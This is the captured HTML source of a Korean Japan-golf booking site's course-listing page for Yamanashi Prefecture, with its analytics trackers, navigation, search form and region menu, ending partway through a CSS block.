

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jgolfclub.com/golf/golf_list.html?b_uid_s=45&m_uid_s=296
body_size: 71767
content:
<!Doctype Html>
<html lang="ko">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="robots" content="index,follow" />
<meta name="viewport" content="width=device-width"/>
<meta name="naver-site-verification" content="f541d840e7fdac75628d4f493e9b3c3a58c229d6" />
<meta name="google-site-verification" content="WL2jDtUEmnV-Y94gdzC_5scerGa6fwEJcfps67cyNzc" />
<meta name="description" content="일본골프, 일본골프예약, 일본골프여행, 북해도골프, 오키나와골프, 후쿠오카골프, 가고시마골프, 미야자키골프">
<meta name="keywords" content="일본골프,일본골프예약,일본골프여행,북해도골프,홋카이도골프,가고시마골프,오키나와골프,큐슈골프,미야자키골프,오이타골프,오사카골프,후쿠오카골프">
<meta name="format-detection" content="telephone=no" />
<meta property="og:type" content="website">
<meta id="meta_og_title" property="og:title" content="일본골프여행 전문가 제이골프클럽">
<meta id="meta_og_description" property="og:description" content="일본골프, 일본골프예약, 일본골프여행, 북해도골프, 오키나와골프, 후쿠오카골프, 가고시마골프, 미야자키골프">
<meta id="meta_og_image" property="og:image" content="https://www.jgolfclub.com/images/common/logo.png">
<meta property="og:url" content="https://www.jgolfclub.com">


	<title>일본골프여행 전문가 제이골프클럽</title>

	<link type="text/css" rel="stylesheet" href="../css/default.css" />
	<link type="text/css" rel="stylesheet" href="../css/jquery.bxslider.css" />
	<link type="text/css" rel="stylesheet" href="../css/jssor.css" />
	<link type="text/css" rel="stylesheet" href="../css/jquery.raty.css" />
	<link type="text/css" rel="stylesheet" href="../css/lightbox.css" />
	<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400,500,600,700,300,800" />
	<link type="text/css" rel="stylesheet" href="../js/magnific-popup/magnific-popup.css" />
	<link type="text/css" rel="stylesheet" href="../js/jquery-ui/jquery-ui.css" /><!-- jquery ui -->
	<link type="text/css" rel="stylesheet" href="../css/xeicon.min.css">
	<link rel="stylesheet" href="../css/swiper.min.css">
    <link rel="stylesheet" href="../css/main_renew.css?ver=250618">


<script type="text/javascript" async="" src="https://www.google-analytics.com/gtm/js?id=GTM-TBPMLZG&amp;t=gtag_UA_78687517_1&amp;cid=549805103.1585914521"></script><script type="text/javascript" async="" src="https://www.googleadservices.com/pagead/conversion_async.js"></script><script async="" src="https://www.google-analytics.com/analytics.js"></script><script type="text/javascript" async="" src="https://www.googletagmanager.com/gtag/js?id=AW-801617862&amp;l=dataLayer&amp;cx=c"></script><script type="text/javascript" async="" src="https://www.google-analytics.com/analytics.js"></script><script async="" src="https://www.google-analytics.com/analytics.js"></script><script type="text/javascript" async="" src="https://www.gstatic.com/recaptcha/releases/IU7gZ7o6RDdDE6U4Y1YJJWnN/recaptcha__ko.js"></script>

<script type="text/javascript">
var filter = "win16|win32|win64|mac|macintel";
var isMP = "";
if ( navigator.platform ) { 
	if ( filter.indexOf( navigator.platform.toLowerCase() ) < 0 ) { //mobile 
		isMP = true;
	}else { //pc 
		isMP = false;
	} 
}

// Global JS (20101029 )
var strVersion = "TourOffice v20140715";
var strHost = "www.jgolfclub.com";
var strHost_ssl = "https://www.jgolfclub.com";
var isLogin = "";
var isNonLogin = "";
var isMobile = isMP;
var lang = "kor"; // 외국어
</script>

<link type="text/css" rel="stylesheet" href="../css/common.css?ver=20" />
<link type="text/css" rel="stylesheet" href="../css/header.css?ver=20" />
<!--<link type="text/css" rel="stylesheet" href="../css/new_header.css?ver=25" />-->
<link type="text/css" rel="stylesheet" href="../css/datepicker.css?ver=20" />
<link type="text/css" rel="stylesheet" href="../css/main.css?ver=20" />
<link type="text/css" rel="stylesheet" href="../css/list.css?ver=20" />
<link type="text/css" rel="stylesheet" href="../css/detail.css?ver=20" />
<link type="text/css" rel="stylesheet" href="../css/reserv.css?ver=20" />
<link type="text/css" rel="stylesheet" href="../css/board.css?ver=20" />
<link type="text/css" rel="stylesheet" href="../css/member.css?ver=20" />
<link type="text/css" rel="stylesheet" href="../css/mypage.css?ver=20" />
<link type="text/css" rel="stylesheet" href="../css/company.css?ver=20" />
<link type="text/css" rel="stylesheet" href="../css/new_customer.css?ver=20" />
<link type="text/css" rel="stylesheet" href="../css/promotion.css?ver=20" />

<script type="text/javascript" src="../js/jquery-1.12.0.js"></script><!-- jquery -->
<script type="text/javascript" src="../js/jquery-ui/jquery-ui.js"></script>
<script type="text/javascript" src="../js/jquery.form.js"></script><!-- jquery form -->
<script type="text/javascript" src="../js/jquery.lazyload.min.js"></script><!-- jquery lazyload -->
<script type="text/javascript" src="../js/jquery.movegellery.js"></script><!-- jquery 갤러리(movegellery) -->
<script type="text/javascript" src="../js/magnific-popup/jquery.magnific-popup.js"></script><!-- Magnific Popup -->
<script type="text/javascript" src="../js/jquery.banner.js"></script><!-- jquery Banner -->
<script type="text/javascript" src="../js/placeholders.min.js"></script><!-- placeholder -->
<script type="text/javascript" src="../js/jquery.bxslider.js"></script><!-- jquery Slider --><!-- 메인 슬라이드 -->
<script type="text/javascript" src="../js/jssor.slider.mini.js"></script>
<script type="text/javascript" src="../js/ajaxcalendar/AjaxCalendar.js"></script><!-- AjaxCalendar(PHP) -->
<script type="text/javascript" src="../js/raty/jquery.raty.js"></script>
<script type="text/javascript" src="../js/jquery.stickySidebar.js"></script>
<script src="../js/swiper.min.js"></script>
<script type="text/javascript" src="../js/faq.js"></script>

<script type="text/javascript" src="../js/jquery.ajax-cross-origin.min.js"></script>
<script src="https://cdn.rawgit.com/zenorocha/clipboard.js/v2.0.0/dist/clipboard.min.js"></script><!-- url복사 -->

<!-- 공통 js -->
<script type="text/javascript" src="../js/TO.lib.js?ver=1"></script>
<script type="text/javascript" src="../js/common.js"></script>
<script type="text/javascript" src="../js/common.lib.js"></script>
<script type="text/javascript" src="../js/Validator.js"></script>
<script type="text/javascript" src="../js/link.js"></script>
<script type="text/javascript" src="../js/ready.js"></script><!-- 기본명령어 & 메인 js 모음 -->
<script type="text/javascript" src="../js/ready_list.js"></script><!-- 서브페이지 js 모음 -->
<script type="text/javascript" src="../js/jgolfclub.js?ver=3"></script>

<!--[if lt IE 9]>
  <script src="js/selectivizr-min.js"></script>
<![endif]-->

<script type="text/javascript" src="https://wcs.naver.net/wcslog.js"> </script>
<script type="text/javascript">
 //<![CDATA[
 var DaumConversionDctSv="type=P,orderID=,amount=";
 var DaumConversionAccountID="HGVndzOAmvTHFCVQkoTNJA00";
 if(typeof DaumConversionScriptLoaded=="undefined"&&location.protocol!="file:"){
    var DaumConversionScriptLoaded=true;
    document.write(unescape("%3Cscript%20type%3D%22text/javas"+"cript%22%20src%3D%22"+(location.protocol=="https:"?"https":"https")+"%3A//t1.daumcdn.net/cssjs/common/cts/vr200/dcts.js%22%3E%3C/script%3E"));
 }
 //]]>
</script><script type="text/javascript" src="https://t1.daumcdn.net/cssjs/common/cts/vr200/dcts.js"></script><script src="https://t1.kakaocdn.net/cts/__dcts__.js"></script>
<script type="text/javascript" src="https://wcs.naver.net/wcslog.js"></script>
<script type="text/javascript">
if(!wcs_add) var wcs_add = {};
wcs_add["wa"] = "a6e7f246799930";
wcs_do();
</script>

<!-- 방지 -->
<script src="https://www.google.com/recaptcha/api.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-78687517-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-78687517-1', { 'optimize_id': 'GTM-TBPMLZG'});
</script>

<!-- Global site tag (gtag.js) - Google Ads: 801617862 -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=AW-801617862"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-801617862');
</script>

<script src="https://googleads.g.doubleclick.net/pagead/viewthroughconversion/801617862/?random=1596941097657&amp;cv=9&amp;fst=1596941097657&amp;num=1&amp;bg=ffffff&amp;guid=ON&amp;resp=GooglemKTybQhCsO&amp;u_h=864&amp;u_w=1536&amp;u_ah=824&amp;u_aw=1536&amp;u_cd=24&amp;u_his=1&amp;u_tz=540&amp;u_java=false&amp;u_nplug=3&amp;u_nmime=4&amp;gtm=2oa7v1&amp;sendb=1&amp;ig=1&amp;data=event%3Dgtag.config&amp;frm=0&amp;url=https%3A%2F%2Fwww.ryokanclub.com%2Fmain%2Fmain.html&amp;tiba=%EB%A3%8C%EC%B9%B8%EC%98%88%EC%95%BD%2F%ED%98%B8%ED%85%94%EC%98%88%EC%95%BD%EC%9D%80%20%EB%A3%8C%EC%B9%B8%ED%81%B4%EB%9F%BD%EB%8B%B7%EC%BB%B4&amp;hn=www.googleadservices.com&amp;async=1&amp;rfmt=3&amp;fmt=4"></script>


                <script type="text/javascript">
                $(document).ready(function(){
                   init();
                   initEvent();
                });

                function init(){
                    bCheck = false;
                    $sidem = $("#side_menu");
                    $memo = $(".memo_content");
                    $ww = $(window).width(); 
                }

                function initEvent(){
                   if ($ww > 740)
                    winPc();
                else if ($ww < 740)
                    winMb();
                    
                }


                function winPc(){
                    $memo.insertAfter(".info_txt .star_num");       

                    $(".menu_pc").click(function() {
                     bCheck = !bCheck; 
                    if (bCheck == true) {
                        $sidem.addClass("open");
                        $(".menu_pc").addClass("on");
                    } else {
                        $sidem.removeClass("open");
                        $(".menu_pc").removeClass("on");
                    }

                    });      
                }


                function winMb(){
                     $memo.appendTo(".review_box");     
                }



                $(window).resize(function() {
                    init();
                   initEvent();
                });



            </script>


    <script type="text/javascript" src="../js/nav/uiscript.js"></script>
    <script type="text/javascript" src="../js/nav/iscroll.js"></script>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KN3LSWQD');</script>
	<!-- End Google Tag Manager -->
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KN3LSWQD" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDNNR2R" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- site relation ch -->
<script type="application/ld+json">
{
 "@context": "http://schema.org",
 "@type": "Person",
 "name": "료칸클럽닷컴",
 "url": "https://www.ryokanclub.com",
 "sameAs": [
   "https://blog.naver.com/eomjunjun",
   "https://www.instagram.com/ryokanclub/",
   "https://www.youtube.com/channel/UCppjc7bC6gkbbfGDo-oapVQ",
   "https://cafe.naver.com/juntravel",
   "https://www.facebook.com/ryokanclubcom/"
 ]
}
</script>

<!-- 로딩바 -->
<div id="ajax_loading_bar" style="position:absolute;z-index:100;display:none;cursor:pointer;z-index:200;" onClick="jQuery(this).hide();">
	<i class="xi-spinner-5 xi-5x xi-spin"></i>
</div>

<!-- ajax처리 레이어 -->
<div id="ajax_proc"></div>

<!-- background -->
<div class="overlay_bg"></div>
    <div id="wrap">
        <div id="header">
            
                <div class="header-top">
                    <div class="container">
                        <h1><a href="/main/main.html"><img src="/html/image/common/logo.png" alt="logo">  <span>믿고 맡길수 있는 <strong>직거래 예약사이트</strong></span> </a></h1>
                        													<span class="login mbl"><a href="/member/login.html"><img src="/html/image/common/login.png" alt="로그인"></a></span>
						<ul class="list">
							<li><a href="/member/login.html">로그인</a></li>
							<li><a href="/member/join.html">회원가입</a></li>
							<li><a href="/customer">고객센터</a></li>
						</ul>
						                    </div><!-- // container -->
                </div> 
    <!-- // header-top -->

                <!-- 헤더에서 컨트롤 하여 삭제 -->


                <div class="header-nav">
                    <div class="container">
                        <div class="btn-category menu_pc">
                            <span class="bar"></span>
                            <span class="bar"></span>
                            <span class="bar"></span>
						</div>

                        <div class="btn-category menu_side sprite menu">
                            <span class="bar"></span>
                            <span class="bar"></span>
                            <span class="bar"></span>
						</div>



                <div class="nav_menu" id="naviMenu">
                    <nav>
                        <ul class="nav">
                            <li><a href="https://www.ryokanclub.com">료칸/호텔</a></li>
                            <li><a href="/main/main.html">일본골프</a></li>
							<li><a href="https://carmore.kr/home/?tak=jzwvqbye&utm_source=jgolfclubdotcom&utm_medium=affiliate&utm_campaign=outlink&utm_content=202510">24'렌터카</a></li>
                            <li><a href="https://cafe.naver.com/jgolfclubcom/30" target="_BLANK">할인/이벤트<span class="sico-nwin"></span></a></li>
                            <li><a href="https://cafe.naver.com/jgolfclubcom/79">전용차량가이드<span class="sico-nwin"></span></a></li>
<!--                             <li><a href="https://www.ryokanclub.com/pass_rent/rent_main.html">24'렌터카</a></li> -->
                                                        <li><a href="https://ap.wifidosirak.com/ApIntro.aspx?ryokanclub" target="_BLANK">와이파이/여행자보험<span class="sico-nwin"></span></a></li>
                            <!-- 
                            <li><a href="https://ryokanclub.com/good/list.html?b_uid_s=43&m_uid_s=167&Cidx_s=KUS">단독차량</a></li>
                            <li><a href="https://www.ryokanclub.com/ranking/ranking.html">인기순위</a></li>
                            -->
                        </ul>
                        </nav>
                    </div><!-- //.nav-menu -->
                    </div>
          </div> <!-- // header-nav --> 

            
        </div><!-- // header -->


<aside id="side_menu" class="side_menu">
	<div class="header mbl">
		<button type="button" class="sprite close">닫기</button>
	</div>
	<div class="account mbl">
		<ul class="list">
						<li><a href="/member/login.html">로그인</a></li>
			<li><a href="/member/join.html">회원가입</a></li>
					</ul>
	</div>
	<div class="side_scroll">
		<div class="inner" style="transition-timing-function: cubic-bezier(0.1, 0.57, 0.1, 1); transition-duration: 0ms; transform: translate(0px, 0px) translateZ(0px);">
						<div class="my_menu mbl">
				<div class="btn book_chk"><a href="/mypage/res_list.html">예약확인</a></div>
				<div class="btn csc"><a href="/customer">고객센터</a></div>
			</div>
						<nav class="main_menu">
				 <ul>
					<li>
						<a href="https://www.jgolfclub.com/main/main.html"><!-- /good/list.html?b_uid_s=43&amp;m_uid_s=166&amp;Cidx_s=KUS -->
							<span class="icon"><img src="../image/main/ico_list01.svg"></span>
							<span class="text">일본골프</span>
						</a>
					</li>
					<li>
						<a href="https://blog.naver.com/eomjunjun/223358207171">
							<span class="icon"><img src="../image/main/ico_list02.svg"></span>
							<span class="text">전용차량가이드<span class="sico-nwin"></span></span>
						</a>
					</li>
					<li>
						<a href="https://www.ryokanclub.com/pass_rent/rent_main.html"><!-- /good/list.html?b_uid_s=43&amp;m_uid_s=175&amp;Cidx_s=KUS -->
							<span class="icon"><img src="../image/main/ico_list02.svg"></span>
							<span class="text">24시 렌터카</span>
						</a>
					</li>
					<li>
						<a href="https://blog.naver.com/eomjunjun/223189621457" target="_blank"><!-- /good/list.html?b_uid_s=43&amp;m_uid_s=170&amp;Cidx_s=KUS -->
							<span class="icon"><img src="../image/main/ico_list03.svg"></span>
							<span class="text">할인/이벤트<span class="sico-nwin"></span></span>
						</a>
					</li>
					<li>
						<a href="https://ap.wifidosirak.com/ApIntro.aspx?ryokanclub" target="_blank">
							<span class="icon"><img src="../image/main/ico_list05.svg"></span>
							<span class="text">와이파이/여행자보험<span class="sico-nwin"></span></span>
						</a>
					</li>
					<li>
						<a href="http://www.travel-partner2.com/?v=ryokan" target="_blank">
							<span class="icon"><img src="../image/main/ico_list06.svg"></span>
							<span class="text">여행자보험</span>
						</a>
					</li>
				</ul>
			</nav>

			<div class="community notice_section">
				<div class="commu_list pcl">
					<ul>
						<li><a href="/board/?GF_CD=GNOTICE">공지사항</a></li>
						<li><a href="https://www.ryokanclub.com/cmm/?BD_CD=REVIEW">료칸/호텔 리뷰</a></li>
						<li><a href="https://www.ryokanclub.com/cmm/?BD_CD=PREVIEW">현지투어/가이드 리뷰</a></li>
						<li><a href="/board/?GF_CD=GREVIEW">이용후기</a></li>
					</ul>
				</div>
				<div class="btn_area mbl">
					<div class="btn book_chk"><a href="/board/?GF_CD=GNOTICE">공지사항</a></div>
					<div class="btn csc"><a href="/board/?GF_CD=GREVIEW">이용후기</a></div>
				</div>


				<section class="customer_box call">
					<h3>전화문의</h3>
					<div class="call_box">
						<strong>02-6954-0091</strong>
						<p>평일 : 10시~17시 (점심 12:00~13:00)</p>
						<span>토 / 일 / 공휴일 휴무</span>
					</div>
				</section>
			</div>
		</div>
	</div>
</aside><!-- //.side-menu --><!-- list -->
<section id="list">
	<div class="container">
		<!-- left -->
		<div class="left">
			<div class="search_menu mb30">
				<div class="menu_title">
					<h4>검색</h4>
					<a href="javascript:;" class="area_menu_close" style="display: block; position:absolute; right:-100px; top:0; color:#fff; font-size:40px; font-weight:800;">X</a>
				</div>
				<div class="search_wrapper">
					<div class="search_inner mt20">
					<form method="get" id="search_send_frm" name="search_send_frm" action="../golf/golf_list.html">	
						<input type="hidden" name="g_seq_s" id="g_seq_s" value="">
						<input type="hidden" name="m_uid_s" id="m_uid_s" value="296">
						<input type="hidden" name="s_uid_s" id="s_uid_s" value="">
						<input type="hidden" name="use_date" id="use_date" value="2026-01-20">
						<input type="hidden" name="adult" id="adult" value="-1">
						<div class="input_wrapper">
							<ul>
								<li class="w100" id="search_word_wrapper" data-search_step="1" onclick="search_popup_load('search_word');">
									<div class="input_title">지역명, 도시명, 골프장명</div>
									<div class="input_box">예) 사츠마골프리조트</div>
									<div class="input_search_box" style=""><i class="xi-search"></i><input type="text" name="search_word_s" autocomplete="off" onkeyup="search_key_str_auto(this.value);" value=""><input style="VISIBILITY: hidden; WIDTH: 0px"></div>
									<div class="search_popup_wrapper" id="search_word_ajax">
										<div class="search_popup_inner">
											<ul id="search_word_list_ajax">
											</ul>
										</div>
									</div>
								</li>
								<li class="w50 mr10" id="use_date_wrapper" data-search_step="2" onclick="search_popup_load('use_date');">
									<div class="input_title">이용일</div>
									<div class="input_box">2026-01-20</div>
									<div class="search_popup_wrapper" id="use_date_ajax">
										<div class="search_popup_inner">
											<div class="DayPicker_wrapper">
												<div class="DayPicker_NavBar">
													<span class="DayPicker_Pre_Btn Previous_Month" onclick="prevCalendar();"><i class="xi-angle-left"></i></span>
													<span class="DayPicker_Aft_Btn After_Month" onclick="nextCalendar();"><i class="xi-angle-right"></i></span>
												</div>
												<div class="DayPicker_Months">
													<div class="DayPicker_Caption">2026년 01월</div>
												</div>
												<div class="DayPicker_Weekdays">
													<ul class="DayPicker_Weekdays_Row">
														<li class="DayPicker_weekdays_Columns DayPicker_weekdays_Sun">일</li>
														<li class="DayPicker_weekdays_Columns">월</li>
														<li class="DayPicker_weekdays_Columns">화</li>
														<li class="DayPicker_weekdays_Columns">수</li>
														<li class="DayPicker_weekdays_Columns">목</li>
														<li class="DayPicker_weekdays_Columns">금</li>
														<li class="DayPicker_weekdays_Columns DayPicker_weekdays_Sat">토</li>
													</ul>
												</div>
												<div class="DayPicker_Body">
												</div>
											</div>
										</div>
									</div>
								</li>
								<li class="w50" id="adult_num_wrapper" data-search_step="3" onclick="search_popup_load('adult_num');">
									<div class="input_title">성인</div>
									<div class="input_box">ALL (전체플랜)</div>
									<div class="search_popup_wrapper" id="adult_num_ajax">
										<div class="search_popup_inner">
											<ul>
												<li data_inwon="2" onclick="search_popup_steps_close(this, 'adult_num', 3);">2명</li>
												<li data_inwon="3" onclick="search_popup_steps_close(this, 'adult_num', 3);">3명</li>
												<li data_inwon="4" onclick="search_popup_steps_close(this, 'adult_num', 3);">4명</li>
												<li data_inwon="-1" onclick="search_popup_steps_close(this, 'adult_num', 3);">ALL (전체플랜)</li>
											</ul>
											<p class="inwon_info">※ 팀당 이용 인원을 선택해주세요!<br>이용팀은 플랜에서 선택이 가능합니다.</p>
										</div>
									</div>
								</li>
							</ul>
							<!-- 검색어 없을경우 -->
							<div class="main_search_btn">
								<input type="button" onclick="search_submit_send();" value="검색">
							</div>
						</div>
					</form>
					</div>
					<div class="search_inner_btn">
						<ul>
							<li class="w100"><a href="/golf/golf_view.html?g_seq=18">사츠마골프리조트 한국 공식 대리점</a></li>
							<li class="w50 mr10"><a href="/golf/golf_list.html?search_word=아코디아"><img src="../images/accordia.png" alt="아코디아" title="아코디아">아코디아 골프</a></li>
							<li class="w50"><a href="/golf/golf_list.html?search_word=PGM"><img src="../images/pgm.png" alt="PGM" title="PGM">PGM 골프</a></li>
						</ul>
					</div>
				</div>
					
				<div class="hidden"><a href="javascript:;" class="area_menu_close" style="display: block;">닫기</a></div>
			</div>
			<div class="area_menu" style="display:none;">
				<div id="list_area_menu_btn_up" class="menu_title">
					<h4>지역별 골프장</h4>
					<div class="btn"><i class="xi-angle-down"></i></div>
				</div>
				<ul class="area_up">
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=234">가고시마현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=286">교토부</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=237">구마모토현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=241">나가사키현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=282">니가타현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=285">도치기현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=281">미야기현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=230">미야자키현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=251">미에현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=252">북해도(홋카이도)</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=253">사가현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=288">시가현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=284">시즈오카현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=258">아오모리현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=265">오사카부</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=266">오이타현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=268">오키나와현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=270">이바라키현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=272">오카야마현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=273">치바현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=274">마츠야마/카가와/다카마츠/코치/도쿠시마</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=276">효고현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=278">후쿠오카현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=289">야마구치현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=290">와카야마현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=291">군마현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=292">사이타마현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=293">카나가와현</a>
		</li>
		<li class="on"><a href="golf_list.html?b_uid_s=45&m_uid_s=296">야마나시현</a>
				<ul class="area_down">
								<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=296&s_uid_s=1011">후지산근처</a></li>
							</ul>
			</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=297">히로시마현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=302">가나자와/이시카와/토야마/카가</a>
		</li>
	</ul>			</div>
		</div>
		<!-- //left -->
		<!-- right -->
		<div class="right">
			<div class="title" id="area_menu_disp_btn">
				<h4><a href="javascript:;" onclick="area_golf_menu_disp_click();" class="green1"><i class="xi-search" id="m_search_xi_con" style="display:none; vertical-align: middle;"></i></a><a href='/golf/golf_list.html?m_uid_s=296' class='green1'>야마나시현</a> 골프장(1개) <a href="javascript:;" style="background:#006834; color:#fff; font-size:14px; font-weight: 600; padding: 5px 10px; vertical-align: top;"  onclick="area_golf_menu_disp_click();">검색</a></h4>
							</div>
			<div class="order_tab">
				<ul class="tab_left">
					<li class="on"><a href="/golf/golf_list.html?&m_uid_s=296&s_uid_s=&g_seq_s=&use_date=&adult=&search_word=&search_word_s=&search_word_area=&order_s=&theme=&order_s=hit">높은인기도</a></li>
					<li class=""><a href="/golf/golf_list.html?&m_uid_s=296&s_uid_s=&g_seq_s=&use_date=&adult=&search_word=&search_word_s=&search_word_area=&order_s=&theme=&order_s=review_cnt">후기많은순</a></li>
					<li class=""><a href="/golf/golf_list.html?&m_uid_s=296&s_uid_s=&g_seq_s=&use_date=&adult=&search_word=&search_word_s=&search_word_area=&order_s=&theme=&order_s=price_low">낮은가격순</a></li>
					<li class=""><a href="/golf/golf_list.html?&m_uid_s=296&s_uid_s=&g_seq_s=&use_date=&adult=&search_word=&search_word_s=&search_word_area=&order_s=&theme=&order_s=price_high">높은가격순</a></li>
					<li class=""><a href="/golf/golf_list.html?&m_uid_s=296&s_uid_s=&g_seq_s=&use_date=&adult=&search_word=&search_word_s=&search_word_area=&order_s=&theme=&order_s=golf_nm">이름순</a></li>
					<li class=""><a href="/golf/golf_list.html?&m_uid_s=296&s_uid_s=&g_seq_s=&use_date=&adult=&search_word=&search_word_s=&search_word_area=&order_s=&theme=&order_s=ins_dt">최신등록순</a></li>
				</ul>
				<ul class="tab_right">
					<li style="padding:0;">
						<select name="theme" id="theme_choice" onchange="theme_change();">
							<option value="" selected>테마선택</option>
														<option value="GFTH001" >공항에서 한 시간 이내 골프장</option>
														<option value="GFTH002" >숙박시설과 함께 있는 골프장</option>
														<option value="GFTH003" >무료송영이 가능한 골프장</option>
														<option value="GFTH004" >2인 골프가 가능한 골프장</option>
													</select>
					</li>
<!-- 					<li><a href="javascript:;" onclick="list_view(1, 2);" class="list_view_btn1"><img src="../images/common/list1_on.png"></a></li> -->
					<li><a href="javascript:;" onclick="list_view(2, 1);" class="list_view_btn2"><img src="../images/common/list2_off.png"></a></li>
				</ul>
				</div>
				<style>
				/* 그리드 뷰 (3열) - 이미지 우측 상단 */
#list2.list_box > ul > li {
    position: relative;
}

#list2.list_box > ul > li .kakao_btn {
    position: absolute;
    right: 15px;
    top: 15px;
}

/* 리스트 뷰 (1열) - 예약하기 버튼 옆 */
#list1.list_box > ul > li {
    position: relative;
}

#list1.list_box > ul > li .kakao_btn {
    position: absolute;
    right: 140px;   /* 예약하기 버튼 왼쪽 */
    bottom: 20px;
}
/* 플랜 리스트 스타일 */
.plan {
    width: 100%;
    margin: 0 0 20px 0;
